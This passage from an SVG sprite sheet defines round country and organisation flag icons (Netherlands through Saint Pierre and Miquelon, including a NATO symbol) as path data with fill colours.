12.5217Z" fill="#0052B4"/><path d="M11.9998 9.39136L10.7949 11.4783L11.9998 12L13.2048 11.4783L11.9998 9.39136Z" fill="#338AF3"/><path d="M10.1924 12.5217H13.8072L13.2047 11.4783H10.7949L10.1924 12.5217Z" fill="#6DA544"/></symbol><symbol id="NL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#A2001D"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#0052B4"/></symbol><symbol id="NO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0.413086 15.1304C1.1074 17.7066 2.63763 19.9394 4.69535 21.5205V15.1304H0.413086Z" fill="#D80027"/><path d="M10.9561 23.9543C11.3 23.9839 11.6479 23.9999 11.9995 23.9999C17.5439 23.9999 22.2091 20.2396 23.5861 15.1304H10.9561V23.9543Z" fill="#D80027"/><path d="M23.5861 8.86955C22.2091 3.76036 17.5439 0 11.9995 0C11.6479 0 11.3 0.0160312 10.9561 0.0456562V8.86955H23.5861Z" fill="#D80027"/><path d="M4.69535 2.47949C2.63763 4.06059 1.1074 6.29338 0.413086 8.86959H4.69535V2.47949Z" fill="#D80027"/><path d="M23.8984 10.4347H9.39136H9.39131V0.285156C8.28234 0.531062 7.23098 0.929641 6.26086 1.459V10.4346V10.4347H0.101578C0.0347813 10.9471 0 11.4694 0 11.9999C0 12.5304 0.0347813 13.0528 0.101578 13.5651H6.26081H6.26086V22.5408C7.23098 23.0701 8.28234 23.4688 9.39131 23.7146V13.5653V13.5652H23.8984C23.9651 13.0528 24 12.5304 24 11.9999C24 11.4694 23.9651 10.9471 23.8984 10.4347Z" fill="#0052B4"/></symbol><symbol id="NP" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9292 13.3045C23.9292 13.3044 23.9293 13.3043 23.9293 13.3041L10.7693 0.0625C10.1757 0.123016 9.59475 0.226797 9.02986 0.370656C3.83897 1.6923 0 12.0001 0 12.0001C0 12.0001 16.7999 23.2424 18.7165 21.9453C19.1 21.6858 19.4677 21.4047 19.8177 21.1038L12.0185 13.3045H23.9292Z" fill="#0052B4"/><path d="M20.8695 12.0001L9.19898 0.32959C3.92287 1.59132 0 6.33723 0 12.0001C0 18.6275 5.37262 24.0001 12 24.0001C14.5139 24.0001 16.8467 23.2266 18.7748 21.9053L8.86955 12.0001H20.8695Z" fill="#D80027"/><path d="M11.4126 17.7183L9.94704 17.029L10.7275 15.6097L9.13605 15.9141L8.9344 14.3064L7.82595 15.4888L6.71749 14.3064L6.51579 15.9141L4.92443 15.6096L5.70485 17.029L4.23926 17.7183L5.70485 18.4076L4.92443 19.827L6.51588 19.5226L6.71745 21.1302L7.82595 19.9478L8.9344 21.1302L9.13605 19.5226L10.7274 19.8271L9.94699 18.4077L11.4126 17.7183Z" fill="#FAFAFA"/><path d="M10.4352 6.65539L9.36926 6.15406L9.93687 5.12173L8.77938 5.34317L8.63271 4.17383L7.82651 5.03384L7.0203 4.17383L6.87359 5.34317L5.7161 5.12173L6.28376 6.15406L5.21777 6.65539L7.82651 7.1772L10.4352 6.65539Z" fill="#FAFAFA"/><path d="M10.9562 6.65527C10.9562 8.38416 9.55466 9.78573 7.82577 9.78573C6.09687 9.78573 4.69531 8.38416 4.69531 6.65527" fill="#FAFAFA"/></symbol><symbol id="NR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#0052B4"/><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M12.0002 0C5.72438 0 0.574789 4.81786 0.0458984 10.9565H23.9545C23.4256 4.81786 18.276 0 12.0002 0Z" fill="#0052B4"/><path d="M12.0002 24C18.276 24 23.4256 19.1821 23.9545 13.0435H0.0458984C0.574789 19.1821 5.72438 24 12.0002 24Z" fill="#0052B4"/><path d="M9.91263 16.1739L8.56798 16.8064L9.28399 18.1086L7.82388 17.8293L7.63887 19.3043L6.62182 18.2195L5.60482 19.3043L5.41981 17.8293L3.95965 18.1086L4.67571 16.8063L3.33105 16.1739L4.67576 15.5414L3.95965 14.2392L5.41976 14.5185L5.60487 13.0435L6.62182 14.1283L7.63891 13.0435L7.82388 14.5185L9.28404 14.2392L8.56802 15.5414L9.91263 16.1739Z" fill="#FAFAFA"/></symbol><symbol id="NU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#FFDA44"/><path d="M12.0001 5.73926V9.78659L7.82617 5.73926H12.0001Z" fill="#0052B4"/><path d="M6.26098 12.0001H9.78649L6.26098 7.30444L5.73926 10.9566L6.26098 12.0001Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M11.9999 10.5244L7.73637 6.26099H6.26074V6.26108L11.9998 12.0001H11.9999C11.9999 12.0001 11.9999 10.9826 11.9999 10.5244Z" fill="#D80027"/><path d="M6.07124 1.56519C5.60863 1.82862 5.16543 2.1222 4.74393 2.44269H5.2363L3.93496 3.38834L4.43193 4.9182L3.13059 3.97273L2.99212 4.07337C2.45179 4.68697 1.97273 5.35578 1.56543 6.071V12H4.69588V4.69573V4.69564H12.0002C12.0002 3.70831 12.0002 2.76772 12.0002 1.56519H6.07124Z" fill="#D80027"/><path d="M5.12601 2.16333C4.99659 2.25394 4.86899 2.34708 4.74332 2.44266L3.93449 3.38831L3.13012 3.97266L2.99048 4.0741C2.69582 4.40878 2.41949 4.75997 2.16309 5.1262C2.45535 5.26805 2.78343 5.34778 3.13012 5.34778C4.35477 5.34778 5.34749 4.35506 5.34749 3.13041C5.34759 2.78363 5.2679 2.45564 5.12601 2.16333Z" fill="#0052B4"/><path d="M2.99023 4.07406L3.12987 3.97263L4.43122 4.91814L3.9342 3.38828L5.23545 2.44263H4.74298C4.10577 2.92727 3.51856 3.47402 2.99023 4.07406Z" fill="#FFDA44"/><path d="M8.29452 2.08691L8.55355 2.88402H9.39167L8.71362 3.37673L8.97252 4.17384L8.29452 3.68118L7.61647 4.17384L7.87531 3.37673L7.19727 2.88402H8.03544L8.29452 2.08691Z" fill="#FFDA44"/><path d="M3.13041 7.3042L3.38944 8.10131H4.22756L3.54956 8.59406L3.80845 9.39117L3.13041 8.89846L2.45231 9.39117L2.7112 8.59406L2.0332 8.10131H2.87133L3.13041 7.3042Z" fill="#FFDA44"/></symbol><symbol id="NZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.3715 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78642 12H11.9679C11.9786 11.9893 11.9894 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07124 1.56519C4.19441 2.63389 2.63413 4.19417 1.56543 6.071V12H4.69588V4.69573V4.69564H12.0002C12.0002 3.70831 12.0002 2.76772 12.0002 1.56519H6.07124Z" fill="#D80027"/><path d="M11.9998 10.5244L7.73641 6.26099C7.73641 6.26099 6.26074 6.26108 6.26074 6.26099V6.26108L11.9998 12.0001H11.9998C11.9998 12.0001 11.9998 10.9826 11.9998 10.5244Z" fill="#D80027"/><path d="M20.7818 8.9043L21.0408 9.70145H21.879L21.2009 10.1941L21.4599 10.9912L20.7818 10.4986L20.1037 10.9912L20.3627 10.1941L19.6846 9.70145H20.5227L20.7818 8.9043Z" fill="#D80027"/><path d="M17.7854 14.6433L18.174 15.8391H19.4312L18.414 16.578L18.8026 17.7738L17.7854 17.0348L16.7682 17.7738L17.1568 16.578L16.1396 15.8391H17.3969L17.7854 14.6433Z" fill="#D80027"/><path d="M17.8988 5.2522L18.2226 6.24871H19.2703L18.4226 6.86442L18.7464 7.86088L17.8988 7.24499L17.0512 7.86088L17.3749 6.86442L16.5273 6.24871H17.575L17.8988 5.2522Z" fill="#D80027"/><path d="M15.0149 8.86963L15.4034 10.0654H16.6607L15.6435 10.8043L16.0321 12.0001L15.0149 11.2611L13.9977 12.0001L14.3863 10.8043L13.3691 10.0654H14.6264L15.0149 8.86963Z" fill="#D80027"/></symbol><symbol id="OM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 11.9999C0 16.5484 2.53078 20.5056 6.26086 22.5408V1.45898C2.53078 3.4942 0 7.45139 0 11.9999Z" fill="#D80027"/><path d="M23.2537 16.1737C23.736 14.8737 24 13.4677 24 11.9998C24 10.532 23.736 9.12587 23.2537 7.82593H0.746437C0.264047 9.12587 0 10.532 0 11.9998C0 13.4677 0.264047 14.8737 0.746437 16.1737L12 17.2172L23.2537 16.1737Z" fill="#D80027"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5577 20.7434 23.2533 16.1738H0.746094C2.44156 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#6DA544"/><path d="M0 11.9999C0 17.5443 3.76036 22.2095 8.86955 23.5865V0.41333C3.76036 1.79033 0 6.45561 0 11.9999Z" fill="#D80027"/><path d="M7.34159 5.28059L6.23483 4.17383L5.49702 4.91173L4.7592 4.17383L3.65244 5.28059L4.3903 6.01845L3.65234 6.75636L4.75911 7.86313L5.49697 7.12522L6.23483 7.86313L7.34159 6.75636L6.60373 6.01845L7.34159 5.28059Z" fill="#FAFAFA"/></symbol><symbol id="OTAN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#0052B4"/><path d="M17.1496 12.8371C17.1937 12.5644 17.217 12.2848 17.217 11.9999C17.217 12.2848 17.1937 12.5644 17.1496 12.8371L19.304 11.9999L17.1496 11.1628L15.9662 10.703L14.0436 9.95592L13.2966 8.03334C14.5563 8.44626 15.5532 9.44315 15.9662 10.7029L17.1495 11.1627C16.7919 8.95509 15.0444 7.20749 12.8368 6.84993L11.9997 4.69556L11.1625 6.84998C8.95484 7.20763 7.20734 8.95514 6.84973 11.1628L4.69531 11.9999L6.84978 12.8371C7.20739 15.0447 8.95489 16.7922 11.1625 17.1498L11.9997 19.3042L12.8368 17.1498C15.0444 16.7922 16.792 15.0447 17.1496 12.8371ZM13.2375 10.7621L11.9997 11.9999H16.423L13.2375 13.2378L11.9997 11.9999V16.4233L10.7618 13.2377L11.9997 11.9999H7.5763L10.7618 10.7621L11.9997 11.9999V7.57654L13.2375 10.7621ZM10.7027 8.03338L9.95558 9.95596L8.03309 10.703C8.44602 9.44315 9.44291 8.44635 10.7027 8.03338ZM8.03314 13.2969L9.95558 14.0439L10.7027 15.9664C9.44291 15.5534 8.44611 14.5567 8.03314 13.2969ZM13.2966 15.9664L14.0437 14.0439L15.9662 13.2969C15.5532 14.5567 14.5564 15.5534 13.2966 15.9664Z" fill="#FAFAFA"/><path d="M16.4234 12H12L13.2379 13.2379L16.4234 12Z" fill="#0052B4"/><path d="M7.57617 12H11.9995L10.7617 10.7622L7.57617 12Z" fill="#0052B4"/><path d="M11.9996 16.4234V12L10.7617 13.2379L11.9996 16.4234Z" fill="#0052B4"/><path d="M12 12L13.2379 10.7622L12 7.57666V12Z" fill="#0052B4"/><path d="M11.4785 1.56519H12.522V3.65215H11.4785V1.56519Z" fill="#FAFAFA"/><path d="M1.56543 11.4783H3.6524V12.5218H1.56543V11.4783Z" fill="#FAFAFA"/><path d="M11.4785 20.3479H12.522V22.4349H11.4785V20.3479Z" fill="#FAFAFA"/><path d="M20.3477 11.4783H22.4346V12.5218H20.3477V11.4783Z" fill="#FAFAFA"/></symbol><symbol id="PA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 12C0 18.6274 5.37262 24 12 24C12 19.4365 12 12 12 12C12 12 4.17389 12 0 12Z" fill="#0052B4"/><path d="M12 0C18.6274 0 24 5.37262 24 12C19.4365 12 12 12 12 12C12 12 12 4.17389 12 0Z" fill="#D80027"/><path d="M7.14313 4.17383L7.92017 6.5653H10.4347L8.40041 8.04327L9.17741 10.4347L7.14313 8.95672L5.10884 10.4347L5.88584 8.04327L3.85156 6.5653H6.36608L7.14313 4.17383Z" fill="#0052B4"/><path d="M16.857 13.5652L17.634 15.9567H20.1486L18.1142 17.4346L18.8913 19.8261L16.857 18.3481L14.8227 19.8261L15.5997 17.4346L13.5654 15.9567H16.0799L16.857 13.5652Z" fill="#D80027"/></symbol><symbol id="PE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44181 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#D80027"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44181 0 6.84037 0 11.9999Z" fill="#D80027"/></symbol><symbol id="PF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M1.45898 6.26086H22.5408C20.5056 2.53073 16.5484 0 11.9999 0C7.45139 0 3.49425 2.53073 1.45898 6.26086Z" fill="#D80027"/><path d="M11.9999 24.0001C16.5484 24.0001 20.5056 21.4694 22.5408 17.7393H1.45898C3.49425 21.4694 7.45139 24.0001 11.9999 24.0001Z" fill="#D80027"/><path d="M16.174 12.0001C16.174 14.3053 14.3052 15.6522 12.0001 15.6522C9.69489 15.6522 7.82617 14.3053 7.82617 12.0001C7.82617 9.69484 9.69489 7.82617 12.0001 7.82617C14.3052 7.82617 16.174 9.69484 16.174 12.0001Z" fill="#FFDA44"/><path d="M16.174 12C16.174 14.3052 14.3052 16.1739 12.0001 16.1739C9.69489 16.1739 7.82617 14.3052 7.82617 12" fill="#0052B4"/><path d="M9.39062 10.9565H10.4341V13.0435H9.39062V10.9565Z" fill="#D80027"/><path d="M13.5645 10.9565H14.6079V13.0435H13.5645V10.9565Z" fill="#D80027"/><path d="M11.4775 9.39136H12.521V13.0435H11.4775V9.39136Z" fill="#D80027"/></symbol><symbol id="PG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20.4853 20.4853C15.799 25.1715 8.20108 25.1715 3.5147 20.4853C-1.17158 15.799 -1.17158 8.20097 3.51475 3.51464C8.20103 -1.17164 15.0611 -0.433783 19.7474 4.25254C24.4337 8.93883 25.1716 15.799 20.4853 20.4853Z" fill="black"/><path d="M3.51465 3.51467C8.20093 -1.17161 15.7989 -1.17152 20.4852 3.51472C25.1715 8.201 25.1715 15.799 20.4852 20.4853" fill="#A2001D"/><path d="M9.17152 16.1738L9.36577 16.7717H9.99441L9.48582 17.1412L9.68012 17.7391L9.17152 17.3696L8.66293 17.7391L8.85718 17.1412L8.34863 16.7717H8.97723L9.17152 16.1738Z" fill="#FAFAFA"/><path d="M7.56581 10.4348L7.88966 11.4313H8.93732L8.08968 12.0471L8.41345 13.0435L7.56581 12.4277L6.71821 13.0435L7.04202 12.0471L6.19434 11.4313H7.24209L7.56581 10.4348Z" fill="#FAFAFA"/><path d="M7.56581 17.7393L7.88957 18.7357H8.93732L8.08959 19.3515L8.41345 20.3479L7.56581 19.7321L6.71821 20.3479L7.04193 19.3515L6.19434 18.7357H7.24195L7.56581 17.7393Z" fill="#FAFAFA"/><path d="M10.6292 13.0435L10.9531 14.0399H12.0008L11.1531 14.6557L11.4769 15.6521L10.6292 15.0363L9.78164 15.6521L10.1055 14.6557L9.25781 14.0399H10.3055L10.6292 13.0435Z" fill="#FAFAFA"/><path d="M4.50233 13.0435L4.82619 14.0399H5.8738L5.0262 14.6557L5.34992 15.6521L4.50233 15.0363L3.65469 15.6521L3.97855 14.6557L3.13086 14.0399H4.17856L4.50233 13.0435Z" fill="#FAFAFA"/><path d="M20.0879 8.88575C19.5516 8.34945 18.8547 8.03262 18.1059 7.9782L20.3475 6.23478C19.4547 5.34205 18.2582 4.93887 17.0906 5.02414C16.9509 4.52183 16.6844 4.04736 16.2894 3.65234L15.4039 5.42319C15.3459 5.31734 15.2723 5.21773 15.1826 5.12806C14.6732 4.61867 13.8473 4.61867 13.338 5.12806C12.8286 5.63745 12.8285 6.4633 13.338 6.97269C13.4276 7.06236 13.5273 7.13591 13.6331 7.19403L11.8623 8.07945C12.2574 8.47461 12.7322 8.74128 13.2348 8.88097C13.1493 10.0485 13.552 11.2449 14.4448 12.1377L16.4032 9.61962C16.5506 9.47455 16.7451 9.39444 16.9521 9.39444C17.1612 9.39444 17.3577 9.47581 17.5055 9.6237C17.6533 9.7715 17.7348 9.96805 17.7348 10.1771C17.7348 10.3861 17.6533 10.5826 17.5055 10.7305L18.2434 11.4684C18.5883 11.1235 18.7782 10.6649 18.7782 10.1771C18.7782 9.77802 18.6509 9.39861 18.4159 9.08492C18.7584 9.17637 19.082 9.35553 19.3502 9.6237C20.1639 10.4374 20.1639 11.7614 19.3502 12.5751L20.0881 13.313C20.6793 12.7217 21.0049 11.9356 21.0049 11.0994C21.0048 10.2631 20.6791 9.47703 20.0879 8.88575Z" fill="#FFDA44"/></symbol><symbol id="PH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 0V12L3.51465 20.4853C5.68623 22.6568 8.68623 24 12 24C18.6273 24 24 18.6274 24 12C24 5.37262 12 0 12 0Z" fill="#D80027"/><path d="M12 0C8.68623 0 5.68623 1.34316 3.51465 3.51469C6.45887 6.45891 7.50404 7.50412 12 12H24C24 5.37262 18.6273 0 12 0Z" fill="#0052B4"/><path d="M8.21723 11.9998L6.75173 11.3104L7.53215 9.89111L5.94074 10.1956L5.73909 8.58789L4.63059 9.77027L3.52213 8.58789L3.32043 10.1956L1.72907 9.89106L2.50949 11.3104L1.04395 11.9998L2.50949 12.6891L1.72907 14.1085L3.32057 13.804L3.52209 15.4117L4.63059 14.2293L5.73909 15.4117L5.94074 13.804L7.53205 14.1085L6.75168 12.6892L8.21723 11.9998Z" fill="#FFDA44"/><path d="M3.20082 4.69556L3.68851 5.37726L4.48749 5.12418L3.98977 5.79862L4.47746 6.48032L3.68218 6.21543L3.18451 6.88982L3.19074 6.0517L2.39551 5.78676L3.19463 5.53368L3.20082 4.69556Z" fill="#FFDA44"/><path d="M3.20082 17.1099L3.68851 17.7916L4.48749 17.5384L3.98977 18.2129L4.47746 18.8946L3.68218 18.6297L3.18451 19.3041L3.19074 18.466L2.39551 18.2011L3.19463 17.948L3.20082 17.1099Z" fill="#FFDA44"/><path d="M10.1568 10.9028L9.66915 11.5845L8.87012 11.3314L9.36784 12.0058L8.88015 12.6876L9.67543 12.4227L10.1731 13.0971L10.1669 12.259L10.9621 11.994L10.163 11.741L10.1568 10.9028Z" fill="#FFDA44"/></symbol><symbol id="PK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 11.9999C0 16.5484 2.53073 20.5056 6.26086 22.5408V1.45898C2.53073 3.49425 0 7.45139 0 11.9999Z" fill="#FAFAFA"/><path d="M11.9999 0C9.92098 0 7.96563 0.528891 6.26074 1.45908V22.5409C7.96563 23.4711 9.92098 24 11.9999 24C18.6273 24 23.9999 18.6274 23.9999 12C23.9999 5.37262 18.6273 0 11.9999 0Z" fill="#496E2D"/><path d="M17.1307 13.9845C15.6126 15.0814 13.4926 14.7399 12.3957 13.2219C11.2987 11.7037 11.6402 9.58374 13.1584 8.48687C13.6317 8.14487 14.1636 7.9427 14.7046 7.87243C13.6637 7.71676 12.5633 7.95132 11.6428 8.61643C9.77437 9.96653 9.35404 12.5756 10.7041 14.4442C12.0541 16.3126 14.6633 16.7329 16.5318 15.3827C17.4524 14.7176 18.0206 13.7467 18.1995 12.7094C17.963 13.2009 17.6041 13.6424 17.1307 13.9845Z" fill="#FAFAFA"/><path d="M17.0659 7.82617L17.9211 8.74778L19.0618 8.21941L18.4495 9.31741L19.3046 10.2391L18.0711 9.99606L17.4588 11.0942L17.3088 9.84588L16.0752 9.60283L17.216 9.07445L17.0659 7.82617Z" fill="#FAFAFA"/></symbol><symbol id="PL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12" fill="#D80027"/></symbol><symbol id="PM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.5102 12.9399L10.1602 14.1699C10.6402 14.3099 11.2002 14.4099 11.8902 14.4099C12.3002 14.4099 12.6702 14.3799 13.0002 14.3399C12.9802 14.3199 11.8202 13.2899 10.7302 12.9899C10.6502 12.9699 10.5902 12.9699 10.5202 12.9499L10.5102 12.9399Z" fill="#338AF3"/><path d="M12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0ZM19.57 9.04C19.36 9.4 18.55 10.97 18.22 11.61C18.36 11.76 18.37 11.97 18.25 12.21C18.01 12.69 17.73 12.69 17.73 12.69C17.73 12.69 17.67 13.77 16.63 14.7C17.1 14.88 17.44 15.6 17.59 16C17.61 16.1 17.61 16.2 17.61 16.3C17.73 16.24 17.85 16.16 17.97 16.07C18.29 15.84 18.69 15.55 19.43 15.55V16.3C18.93 16.3 18.7 16.47 18.41 16.68C18.12 16.89 17.75 17.14 17.14 17.19C17.07 17.19 17.02 17.21 16.95 17.21C16.21 17.21 15.81 16.92 15.49 16.69C15.2 16.48 14.97 16.31 14.47 16.31C13.97 16.31 13.74 16.48 13.45 16.69C13.13 16.92 12.73 17.21 11.99 17.21C11.25 17.21 10.85 16.92 10.53 16.69C10.24 16.48 10.01 16.31 9.51 16.31C9.07 16.31 8.83 16.45 8.58 16.63C8.55 16.65 8.52 16.67 8.49 16.69C8.17 16.92 7.77 17.21 7.03 17.21C6.29 17.21 5.89 16.92 5.57 16.68C5.28 16.47 5.05 16.3 4.55 16.3V15.55C5.29 15.55 5.69 15.84 6.01 16.08C6.3 16.29 6.53 16.46 7.03 16.46C7.53 16.46 7.74 16.31 8.01 16.11C7.23 15.54 6.67 14.96 6.4 14.69C5.43 13.74 4.95 14.09 4.74 13.74C4.64 13.59 4.74 13.43 4.92 13.34L3.99 12.87C3.99 12.87 3.43 12.79 3.6 12.44C3.77 12.09 4.12 12.59 4.12 12.59L5.75 13.32C5.75 13.32 5.83 13.35 5.88 13.37C6.53 13.69 6.92 13.8 6.74 13.24C6.57 12.68 6.63 12.23 6.63 12.23C6.63 12.23 6.35 12.21 6.35 11.95C6.35 11.73 6.43 11.59 6.95 11.55L7.17 10.78C7.17 10.78 7.07 10.76 7.02 10.76C6.48 10.76 6.31 11.49 6.31 11.49C6.31 11.49 5.75 10.65 6.07 9.61C6.39 8.57 6.67 8.14 6.67 8.14L8.04 7.76L8.3 6.87C8.03 6.87 7.75 6.91 7.49 6.99C6.94 7.16 6.12 6.69 6.12 6.69C6.12 6.69 6.79 6.75 7.13 6.58C6.81 6.49 6.37 6.01 6.37 6.01C6.37 6.01 7.47 6.32 7.95 6.11C8.13 6.03 8.34 6 8.54 6.02C8.54 6.02 8.48 5.42 8.83 5.53C9.18 5.64 8.86 6.1 8.86 6.1L8.43 7.64C9.47 7.35 10.58 7.03 10.54 7.03C10.48 7.03 9.01 8 8.38 9.12C7.75 10.24 8.06 11.37 8.06 11.37C8.06 11.37 7.83 11.09 7.52 10.9L7.35 11.52C8.07 11.52 8.18 11.66 8.18 11.91C8.18 12.16 7.94 12.21 7.94 12.21C7.94 12.21 8.24 13.31 9.63 13.95L9.97 12.93C9.42 13.04 9.16 13.44 9.16 13.44C9.16 13.44 8.27 11.65 8.9 10.4C9.53 9.15 9.83 8.72 9.83 8.72L11.58 8.09L12.15 6.35C11.86 6.35 11.57 6.39 11.29 6.48C10.74 6.65 9.92 6.18 9.92 6.18C9.92 6.18 10.59 6.24 10.93 6.07C10.61 5.98 10.17 5.5 10.17 5.5C10.17 5.5 11.27 5.81 11.75 5.6C11.96 5.51 12.19 5.48 12.42 5.53C12.42 5.53 12.35 4.98 12.71 5.15C13.08 5.32 12.65 5.6 12.65 5.6L11.97 7.95L13.89 7.25C13.89 7.25 12.42 8.97 12.27 10.65C12.12 12.32 13 14.31 13.01 14.34C13.23 14.31 13.46 14.27 13.67 14.22L14.16 12.57C13.42 13.01 13.51 13.9 13.51 13.9C13.51 13.9 12.58 12.54 12.84 10.7C13.1 8.86 13.88 8.24 13.88 8.24L15.59 7.73L15.99 6.37C15.76 6.37 15.35 6.37 14.99 6.49C14.44 6.66 13.62 6.19 13.62 6.19C13.62 6.19 14.29 6.25 14.63 6.08C14.31 5.99 13.87 5.51 13.87 5.51C13.87 5.51 14.97 5.82 15.45 5.61C15.69 5.5 15.96 5.48 16.21 5.56C16.25 5.4 16.33 5.19 16.48 5.29C16.72 5.44 16.48 5.96 16.48 5.96L16 7.62L17.88 7.06C17.88 7.06 16.2 8.27 15.74 9.89C15.29 11.51 15.65 12.59 15.65 12.59C15.65 12.59 15.17 12.31 14.61 12.4L14.12 14.1C15.62 13.61 16.02 12.72 16.02 12.72C16.02 12.72 15.7 12.53 16.02 12.05C16.34 11.57 16.65 11.4 17.42 11.4C17.58 11.4 17.75 11.42 17.9 11.46C18.15 11.04 18.56 10.37 18.56 10.29C18.56 10.18 16.77 10.14 16.77 10.14L17.37 8.95C17.37 8.95 18.3 8.99 19.12 9.27C19.55 8.38 19.81 8.6 19.55 9.05L19.57 9.04Z" fill="#338AF3"/><path d="M19.1403 9.25978C18.3203 8.97978 17.3903 8.93978 17.3903 8.93978L16.7903 10.1298C16.7903 10.1298 18.5803 10.1698 18.5803 10.2798C18.5803 10.3598 18.1703 11.0298 17.9203 11.4498C17.7603 11.4098 17.6003 11.3798 17.4403 11.3898C16.6603 11.3898 16.3603 11.5598 16.0403 12.0398C15.7203 12.5198 16.0403 12.7098 16.0403 12.7098C16.0403 12.7098 15.6403 13.5998 14.1403 14.0898L14.6303 12.3898C15.1903 12.2998 15.6703 12.5798 15.6703 12.5798C15.6703 12.5798 15.3003 11.4998 15.7603 9.87978C16.2103 8.25978 17.9003 7.04978 17.9003 7.04978L16.0203 7.60978L16.5003 5.94978C16.5003 5.94978 16.7403 5.42978 16.5003 5.27978C16.3503 5.17978 16.2703 5.38978 16.2303 5.54978C15.9803 5.47978 15.7103 5.48978 15.4703 5.59978C14.9903 5.81978 13.8903 5.49978 13.8903 5.49978C13.8903 5.49978 14.3203 5.97978 14.6503 6.06978C14.3003 6.23978 13.6403 6.17978 13.6403 6.17978C13.6403 6.17978 14.4603 6.65978 15.0103 6.47978C15.3803 6.36978 15.7803 6.35978 16.0103 6.35978L15.6103 7.71978L13.9003 8.22978C13.9003 8.22978 13.1203 8.85978 12.8603 10.6898C12.6003 12.5198 13.5303 13.8898 